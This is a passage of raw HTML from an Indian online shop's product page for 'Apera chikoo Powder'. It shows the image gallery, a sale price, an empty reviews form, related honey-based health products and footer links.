src="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg" class="" alt="Apera chikoo Powder - Image 3" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/2-4-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/2-4-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/3-3-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 4" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg"><img loading="lazy" width="2133" height="2560" src="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg" class="" alt="Apera chikoo Powder - Image 4" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/3-3-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/3-3-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div><div data-thumb="https://aperaindia.com/wp-content/uploads/2024/01/4-3-100x100.jpg" data-thumb-alt="Apera chikoo Powder - Image 5" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg"><img loading="lazy" width="2133" height="2560" src="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg" class="" alt="Apera chikoo Powder - Image 5" data-caption="" data-src="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg" data-large_image="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg" data-large_image_width="2133" data-large_image_height="2560" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/4-3-scaled.jpg 2133w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-768x922.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-1280x1536.jpg 1280w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-1707x2048.jpg 1707w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-20x24.jpg 20w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-30x36.jpg 30w, https://aperaindia.com/wp-content/uploads/2024/01/4-3-40x48.jpg 40w" sizes="(max-width: 2133px) 100vw, 2133px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b45303 elementor-widget elementor-widget-woocommerce-product-price" data-id="4b45303" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>149.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;149.00.</span></span></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55ad5f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="55ad5f93" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d87972" data-id="22d87972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24342f0d elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="24342f0d" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5055" src="https://aperaindia.com/wp-content/uploads/2024/01/1-3-scaled.jpg" alt="" width="2560" height="1584" srcset="https://aperaindia.com/wp-content/uploads/2024/01/1-3-scaled.jpg 2560w, https://aperaindia.com/wp-content/uploads/2024/01/1-3-768x475.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/1-3-1536x950.jpg 1536w, https://aperaindia.com/wp-content/uploads/2024/01/1-3-2048x1267.jpg 2048w, https://aperaindia.com/wp-content/uploads/2024/01/1-3-24x15.jpg 24w, https://aperaindia.com/wp-content/uploads/2024/01/1-3-36x22.jpg 36w, https://aperaindia.com/wp-content/uploads/2024/01/1-3-48x30.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /><img decoding="async" class="alignnone size-full wp-image-5056" src="https://aperaindia.com/wp-content/uploads/2024/01/2-3-scaled.jpg" alt="" width="2560" height="1584" srcset="https://aperaindia.com/wp-content/uploads/2024/01/2-3-scaled.jpg 2560w, https://aperaindia.com/wp-content/uploads/2024/01/2-3-768x475.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/2-3-1536x950.jpg 1536w, https://aperaindia.com/wp-content/uploads/2024/01/2-3-2048x1267.jpg 2048w, https://aperaindia.com/wp-content/uploads/2024/01/2-3-24x15.jpg 24w, https://aperaindia.com/wp-content/uploads/2024/01/2-3-36x22.jpg 36w, https://aperaindia.com/wp-content/uploads/2024/01/2-3-48x30.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /><img decoding="async" class="alignnone size-full wp-image-5057" src="https://aperaindia.com/wp-content/uploads/2024/01/3-2-scaled.jpg" alt="" width="2560" height="1584" srcset="https://aperaindia.com/wp-content/uploads/2024/01/3-2-scaled.jpg 2560w, https://aperaindia.com/wp-content/uploads/2024/01/3-2-768x475.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/3-2-1536x950.jpg 1536w, https://aperaindia.com/wp-content/uploads/2024/01/3-2-2048x1267.jpg 2048w, https://aperaindia.com/wp-content/uploads/2024/01/3-2-24x15.jpg 24w, https://aperaindia.com/wp-content/uploads/2024/01/3-2-36x22.jpg 36w, https://aperaindia.com/wp-content/uploads/2024/01/3-2-48x30.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-5058" src="https://aperaindia.com/wp-content/uploads/2024/01/4-2-scaled.jpg" alt="" width="2560" height="1584" srcset="https://aperaindia.com/wp-content/uploads/2024/01/4-2-scaled.jpg 2560w, https://aperaindia.com/wp-content/uploads/2024/01/4-2-768x475.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/4-2-1536x950.jpg 1536w, https://aperaindia.com/wp-content/uploads/2024/01/4-2-2048x1267.jpg 2048w, https://aperaindia.com/wp-content/uploads/2024/01/4-2-24x15.jpg 24w, https://aperaindia.com/wp-content/uploads/2024/01/4-2-36x22.jpg 36w, https://aperaindia.com/wp-content/uploads/2024/01/4-2-48x30.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /><img loading="lazy" loading="lazy" decoding="async" class="alignnone size-full wp-image-5059" src="https://aperaindia.com/wp-content/uploads/2024/01/5-1-scaled.jpg" alt="" width="2560" height="1584" srcset="https://aperaindia.com/wp-content/uploads/2024/01/5-1-scaled.jpg 2560w, https://aperaindia.com/wp-content/uploads/2024/01/5-1-768x475.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/5-1-1536x950.jpg 1536w, https://aperaindia.com/wp-content/uploads/2024/01/5-1-2048x1267.jpg 2048w, https://aperaindia.com/wp-content/uploads/2024/01/5-1-24x15.jpg 24w, https://aperaindia.com/wp-content/uploads/2024/01/5-1-36x22.jpg 36w, https://aperaindia.com/wp-content/uploads/2024/01/5-1-48x30.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Apera chikoo Powder&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/apera-chikoo-powder/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://aperaindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name</label><input id="author" name="author" type="text" value="" size="30"></p><p class="comment-form-field-input-email"><label for="email">Email</label><input id="email" name="email" type="email" value="" size="30"></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='2867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-91e5a9a e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="91e5a9a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4a83929 elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="4a83929" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products elementor-grid columns-4" data-products="type-1">

			
					<li class="product type-product post-153 status-publish first instock product_cat-bee-pollen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">
	<figure >
	<span class="onsale" data-shape="type-2">SALE</span>
	<a class="ct-media-container" href="https://aperaindia.com/product/apera-bee-pollen/" aria-label="Apera Bee Pollen"><img loading="lazy" width="1080" height="1080" src="https://aperaindia.com/wp-content/uploads/2023/04/Untitled-1080-x-1080-px-1080-x-1080-px-6.jpg" loading="lazy" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2023/04/Untitled-1080-x-1080-px-1080-x-1080-px-6.jpg 1080w, https://aperaindia.com/wp-content/uploads/2023/04/Untitled-1080-x-1080-px-1080-x-1080-px-6-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2023/04/Untitled-1080-x-1080-px-1080-x-1080-px-6-100x100.jpg 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" alt="Apera Bee Pollen" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://aperaindia.com/product/apera-bee-pollen/" target="_self">Apera Bee Pollen</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>500.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;450.00.</span></span></span>
<ul class="entry-meta" data-type="simple:none" data-id="gXzaXlssw370QNkMZhYvx" ><li class="meta-categories" data-type="simple"><a href="https://aperaindia.com/product-category/bee-pollen/" rel="tag" class="ct-term-29">Apera honey based healthcare and dental</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><div class="woocommerce-loop-product__buttons"><a href="/product/apera-chikoo-powder/?add-to-cart=153" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="153" data-product_sku="" aria-label="Add to cart: &ldquo;Apera Bee Pollen&rdquo;" rel="nofollow" data-success_message="&ldquo;Apera Bee Pollen&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_153" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2886 status-publish instock product_cat-bee-pollen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">
	<figure >
	<span class="onsale" data-shape="type-2">SALE</span>
	<a class="ct-media-container" href="https://aperaindia.com/product/apera-propolis-toothpaste/" aria-label="APERA PROPOLIS TOOTHPASTE (pack of 4)"><img loading="lazy" width="1080" height="1080" src="https://aperaindia.com/wp-content/uploads/2024/02/Untitled-1080-x-1080-px-1080-x-1080-px-5.jpg" loading="lazy" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/02/Untitled-1080-x-1080-px-1080-x-1080-px-5.jpg 1080w, https://aperaindia.com/wp-content/uploads/2024/02/Untitled-1080-x-1080-px-1080-x-1080-px-5-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/02/Untitled-1080-x-1080-px-1080-x-1080-px-5-100x100.jpg 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" alt="APERA PROPOLIS TOOTHPASTE (pack of 4)" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://aperaindia.com/product/apera-propolis-toothpaste/" target="_self">APERA PROPOLIS TOOTHPASTE (pack of 4)</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>440.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;440.00.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><ul class="entry-meta" data-type="simple:none" data-id="gXzaXlssw370QNkMZhYvx" ><li class="meta-categories" data-type="simple"><a href="https://aperaindia.com/product-category/bee-pollen/" rel="tag" class="ct-term-29">Apera honey based healthcare and dental</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><div class="woocommerce-loop-product__buttons"><a href="/product/apera-chikoo-powder/?add-to-cart=2886" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2886" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2886" data-product_sku="" aria-label="Add to cart: &ldquo;APERA PROPOLIS TOOTHPASTE (pack of 4)&rdquo;" rel="nofollow" data-success_message="&ldquo;APERA PROPOLIS TOOTHPASTE (pack of 4)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2886" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2860 status-publish instock product_cat-bee-pollen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">
	<figure >
	<span class="onsale" data-shape="type-2">SALE</span>
	<a class="ct-media-container" href="https://aperaindia.com/product/apera-chyawanprash-gummies-with-honey/" aria-label="APERA Chyawanprash gummies with Honey"><img loading="lazy" width="1080" height="1080" src="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-1080-x-1080-px-4.jpg" loading="lazy" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-1080-x-1080-px-4.jpg 1080w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-1080-x-1080-px-4-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2024/01/Untitled-1080-x-1080-px-1080-x-1080-px-4-100x100.jpg 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" alt="APERA Chyawanprash gummies with Honey" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://aperaindia.com/product/apera-chyawanprash-gummies-with-honey/" target="_self">APERA Chyawanprash gummies with Honey</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>249.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;249.00.</span></span></span>
<ul class="entry-meta" data-type="simple:none" data-id="gXzaXlssw370QNkMZhYvx" ><li class="meta-categories" data-type="simple"><a href="https://aperaindia.com/product-category/bee-pollen/" rel="tag" class="ct-term-29">Apera honey based healthcare and dental</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><div class="woocommerce-loop-product__buttons"><a href="/product/apera-chikoo-powder/?add-to-cart=2860" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2860" data-product_sku="200" aria-label="Add to cart: &ldquo;APERA Chyawanprash gummies with Honey&rdquo;" rel="nofollow" data-success_message="&ldquo;APERA Chyawanprash gummies with Honey&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_2860" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-152 status-publish last instock product_cat-bee-pollen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart">
	<figure >
	<span class="onsale" data-shape="type-2">SALE</span>
	<a class="ct-media-container" href="https://aperaindia.com/product/apera-nuske-e-rahat/" aria-label="Apera HeartEase Elixir"><img loading="lazy" width="2560" height="2560" src="https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-scaled.jpg" alt="Apera Heartease Elixir" loading="lazy" decoding="async" srcset="https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-scaled.jpg 2560w, https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-768x768.jpg 768w, https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-1536x1536.jpg 1536w, https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-2048x2048.jpg 2048w, https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-24x24.jpg 24w, https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-36x36.jpg 36w, https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-48x48.jpg 48w, https://aperaindia.com/wp-content/uploads/2023/04/apera-heartease-elixir-100x100.jpg 100w" sizes="auto, (max-width: 2560px) 100vw, 2560px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://aperaindia.com/product/apera-nuske-e-rahat/" target="_self">Apera HeartEase Elixir</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>900.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>800.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;800.00.</span></span></span>
<ul class="entry-meta" data-type="simple:none" data-id="gXzaXlssw370QNkMZhYvx" ><li class="meta-categories" data-type="simple"><a href="https://aperaindia.com/product-category/bee-pollen/" rel="tag" class="ct-term-29">Apera honey based healthcare and dental</a></li></ul><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><div class="woocommerce-loop-product__buttons"><a href="/product/apera-chikoo-powder/?add-to-cart=152" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_152" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="152" data-product_sku="" aria-label="Add to cart: &ldquo;Apera HeartEase Elixir&rdquo;" rel="nofollow" data-success_message="&ldquo;Apera HeartEase Elixir&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_152" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
				</div>
				</div>
			</main>

			<footer data-elementor-type="footer" data-elementor-id="105" class="elementor elementor-105 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c14257d e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="c14257d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-c554eb0 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="c554eb0" data-element_type="container">
				<div class="elementor-element elementor-element-1694c62 elementor-widget elementor-widget-image" data-id="1694c62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="355" height="500" src="https://aperaindia.com/wp-content/uploads/2023/04/Apera-logo.svg" class="attachment-full size-full wp-image-178" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e87ef3 elementor-widget__width-initial e-grid-align-tablet-center e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1e87ef3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-375cd89" href="https://www.youtube.com/@aperaindia8853" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-61c7e96" href="https://www.facebook.com/people/Apera-india/61560546445732/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e1d0c3" href="https://www.instagram.com/apera_india/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-472fbc7" href="https://x.com/aperaindia" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d267f95" href="https://www.linkedin.com/search/results/all/?fetchDeterministicClustersOnly=true&#038;heroEntityKey=urn%3Ali%3Aorganization%3A106381507&#038;keywords=apera%20india&#038;origin=RICH_QUERY_TYPEAHEAD_HISTORY&#038;position=0&#038;searchId=9de7c9ae-d1df-4ab2-afaf-b21d9d79889f&#038;sid=XGh&#038;spellCorrectionEnabled=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-7cf1b93" href="https://in.pinterest.com/aperaindia786/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ae411e8 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="ae411e8" data-element_type="container">
				<div class="elementor-element elementor-element-ddc14e5 elementor-widget elementor-widget-heading" data-id="ddc14e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2e0a1d9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2e0a1d9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-2e0a1d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2744"><a target="_blank" href="https://aperaindia.com/cookie-policy-for-apera-india/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a target="_blank" href="https://aperaindia.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2752"><a target="_blank" href="https://aperaindia.com/terms-conditions/" class="elementor-item">Terms &amp; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a target="_blank" href="https://aperaindia.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2729"><a target="_blank" href="https://aperaindia.com/refund-and-returns-policy/" class="elementor-item">Refund and Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4482"><a href="https://aperaindia.com/track-order/" class="elementor-item">Track Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4499"><a href="https://aperaindia.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
